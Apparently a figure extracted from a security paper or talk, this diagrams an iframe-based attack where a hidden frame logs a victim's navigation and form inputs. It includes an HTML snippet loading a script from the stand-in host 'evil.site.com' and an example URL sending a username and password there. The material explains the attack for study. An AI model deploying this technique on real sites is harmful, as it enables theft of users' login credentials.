 INVISIBLE Main window
JavaScript code for adding unload eventtrigger in visible
IFRAME
New page content:
<html><body>
<script src=”http://evil.site.com/evil.js />
<iframe src='http://vulnerable.site.com' id='X' height='100%'
width='100%'></iframe>
<iframe src='http://evil.site.com/' height='0%' width='0%'
id='H'></iframe>
<script>devil();</script>
</body></html>
VISIBLE IFRAME
Normal page shown
Page content:
UNLOAD Event Listener is placed here after each user
navigation.
Event cannot be placed here if the domain changes
because of cross domain scripting blockings.
Page shows the pages where the user navigates.
INVISIBLE IFRAME
Source: Hackers logging-page
Page Content:
This IFRAME’s source is the hackers site, with options
composed of the URL of the visible IFRAME and all the
input field names and values. It reloads everytime the user
navigates in the visible IFRAME.
Ex: http://evil.site.com/?url=www.vulnsite.com/
login.php&user=John&pass=Doe